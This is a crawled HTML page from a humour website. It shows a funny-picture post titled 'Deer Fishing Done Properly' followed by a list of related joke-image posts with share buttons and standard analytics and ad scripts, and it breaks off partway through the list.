

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/g/gid/H4nnXZA-deer-fishing-done-properly
body_size: 5691
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LB1B01CXF');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6695910881285465",
          enable_page_level_ads: true
     });
</script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title> Deer Fishing Done Properly - GetFunWith</title>

<base href="/" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="HandheldFriendly" content="true">

<link href="quiz/css/main.css?v=w22" rel="stylesheet" type="text/css" media="screen, handheld" />
<link href="quiz/css/desk.css?v=w21" rel="stylesheet" type="text/css"  media="screen  and (min-width: 40.5em)"/>
<link href="quiz/css/mob.css?v=12hhw" rel="stylesheet" type="text/css"  media="screen  and (max-width: 40.4em)" />
<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="226488557688885">
 
    
    <link rel="canonical" href="http://www.getfunwith.com/g/gid/H4nnXZA-deer-fishing-done-properly">
    
    <meta property="og:description" content="Click to see the pic and write comments...">    
	<meta name="description" content="getfunwith has the best funny pics, GIFs, videos, quiz, polls and more. Check out getFunwith now!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://www.getfunwith.com/g/gid/H4nnXZA-deer-fishing-done-properly">
    <meta property="og:title" content="Deer Fishing Done Properly">
    
    <meta property="og:image" content="http://www.getfunwith.com/quiz/images/gags/lrg/01yLzUWnnnaPnke3WIQW.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="720">
    <meta property="og:image:height" content="378">

	
	
</head>

<body>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '357454921269680',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





<!-- header -->
<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li 0><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li 0><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> <!-- header -->


<div id="selected_answers"></div>


<div class="q_body">


<div style=" margin-bottom:1em;">
 </div>
<div class="clear_both"></div>


	<!-- g_left starts -->
	<div class="g_left">
			
			
		<div class="g_container">	
					<div style="padding:1em">
					<h1 id="post_title">Deer Fishing Done Properly</h1>	
					<div class="post"><img src="quiz/images/gags/lrg/01yLzUWnnnaPnke3WIQW.jpg" alt="Deer Fishing Done Properly" /></div>
						
						<div class="gag_result_share on_gag_share gag_page_share">
							<ul style="padding:1em">
								<li id="shr_fb"><span>Share on Facebook</span></li>
							
								<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://getfunwith.com/g/gid/H4nnXZA-deer-fishing-done-properly/&media=http://www.getfunwith.com/quiz/images/gags/lrg/01yLzUWnnnaPnke3WIQW.jpg&description=Deer Fishing Done Properly" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
							</ul>
					    </div>
					 
						<div class="fb_comment_area gag_fbarea" style="display:block; ">
							<div class="fb-comments" data-href="http://www.getfunwith.com/g/gid/H4nnXZA-deer-fishing-done-properly?>" data-numposts="5" width="100%"></div>
						</div>
					</div>	
				</div>	
        
        
		    <div class="more_related" style="margin: 0; padding: 0;">
                <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/53aa108-random-sign-in-a-restaurant-">Random sign in a restaurant </a></h2>
								 <div id="post_container">
									<a href="g/gid/53aa108-random-sign-in-a-restaurant-"><img alt="Random sign in a restaurant " class="post" src="quiz/images/gags/lrg/cb52de910e66a042cba9.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/cb52de910e66a042cba9.jpg&description=Random sign in a restaurant " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/8653dcc-i-case-you-had-doubts">I case you had doubts...</a></h2>
								 <div id="post_container">
									<a href="g/gid/8653dcc-i-case-you-had-doubts"><img alt="I case you had doubts..." class="post" src="quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts/&media=http://www.getfunwith.com/quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg&description=I case you had doubts..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">Grandma was complaining that her Bandaids won't stay put</a></h2>
								 <div id="post_container">
									<a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put"><img alt="Grandma was complaining that her Bandaids won't stay put" class="post" src="quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put/&media=http://www.getfunwith.com/quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg&description=Grandma was complaining that her Bandaids won't stay put" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/69f473a-no-way">No way</a></h2>
								 <div id="post_container">
									<a href="g/gid/69f473a-no-way"><img alt="No way" class="post" src="quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/69f473a-no-way">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/69f473a-no-way/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg&description=No way" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">Saw this note on my neighbors door this morning</a></h2>
								 <div id="post_container">
									<a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning"><img alt="Saw this note on my neighbors door this morning" class="post" src="quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning/&media=http://www.getfunwith.com/quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg&description=Saw this note on my neighbors door this morning" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/05595d9-a-hero">A hero!</a></h2>
								 <div id="post_container">
									<a href="g/gid/05595d9-a-hero"><img alt="A hero!" class="post" src="quiz/images/gags/lrg/47b79c617df05627954d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/05595d9-a-hero">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/05595d9-a-hero/&media=http://www.getfunwith.com/quiz/images/gags/lrg/47b79c617df05627954d.jpg&description=A hero!" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">Sound recognition during sexy time, I’m embarrassed</a></h2>
								 <div id="post_container">
									<a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed"><img alt="Sound recognition during sexy time, I’m embarrassed" class="post" src="quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed/&media=http://www.getfunwith.com/quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg&description=Sound recognition during sexy time, I’m embarrassed" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3a024ea-what-would-you-name-him">What would you name him?</a></h2>
								 <div id="post_container">
									<a href="g/gid/3a024ea-what-would-you-name-him"><img alt="What would you name him?" class="post" src="quiz/images/gags/lrg/45255772acd09497e818.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him/&media=http://www.getfunwith.com/quiz/images/gags/lrg/45255772acd09497e818.jpg&description=What would you name him?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">This is not fake. He really has that haircut.</a></h2>
								 <div id="post_container">
									<a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut"><img alt="This is not fake. He really has that haircut." class="post" src="quiz/images/gags/lrg/8d130983869958b4a02f.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8d130983869958b4a02f.jpg&description=This is not fake. He really has that haircut." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/ea101371345221f080c3.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/ea101371345221f080c3.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/6fbd15a-london-uk">London, UK</a></h2>
								 <div id="post_container">
									<a href="g/gid/6fbd15a-london-uk"><img alt="London, UK" class="post" src="quiz/images/gags/lrg/f8819e534f2d85596641.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/6fbd15a-london-uk">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/6fbd15a-london-uk/&media=http://www.getfunwith.com/quiz/images/gags/lrg/f8819e534f2d85596641.jpg&description=London, UK" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/0235abc-grannys-rules-for-the-lyft">Granny's rules for the Lyft</a></h2>
								 <div id="post_container">
									<a href="g/gid/0235abc-grannys-rules-for-the-lyft"><img alt="Granny's rules for the Lyft" class="post" src="quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg&description=Granny's rules for the Lyft" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">Local Indian place casually roasting my choice of dinner</a></h2>
								 <div id="post_container">
									<a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner"><img alt="Local Indian place casually roasting my choice of dinner" class="post" src="quiz/images/gags/lrg/735285e2faec72681ec7.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner/&media=http://www.getfunwith.com/quiz/images/gags/lrg/735285e2faec72681ec7.jpg&description=Local Indian place casually roasting my choice of dinner" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">This has been living in my mind for over 2 years now</a></h2>
								 <div id="post_container">
									<a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now"><img alt="This has been living in my mind for over 2 years now" class="post" src="quiz/images/gags/lrg/8ca048e4455b83997c66.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8ca048e4455b83997c66.jpg&description=This has been living in my mind for over 2 years now" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/7e4798d-my-brother-shaved-today">My brother shaved today</a></h2>
								 <div id="post_container">
									<a href="g/gid/7e4798d-my-brother-shaved-today"><img alt="My brother shaved today" class="post" src="quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg&description=My brother shaved today" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/1db9523-please-dont">Please don't.</a></h2>
								 <div id="post_container">
									<a href="g/gid/1db9523-please-dont"><img alt="Please don't." class="post" src="quiz/images/gags/lrg/569a880f6007796c343c.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/1db9523-please-dont">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/1db9523-please-dont/&media=http://www.getfunwith.com/quiz/images/gags/lrg/569a880f6007796c343c.jpg&description=Please don't." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/9769087-greatest-halloween-decorations-ever">Greatest Halloween decorations ever...</a></h2>
								 <div id="post_container">
									<a href="g/gid/9769087-greatest-halloween-decorations-ever"><img alt="Greatest Halloween decorations ever..." class="post" src="quiz/images/gags/lrg/7942ddff421efd337c1d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7942ddff421efd337c1d.jpg&description=Greatest Halloween decorations ever..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store">New policy at the local hardware store</a></h2>
								 <div id="post_container">
									<a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store"><img alt="New policy at the local hardware store" class="post" src="quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg&description=New policy at the local hardware store" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">This guy looks like he's wearing a Taylor Swift t-shirt</a></h2>
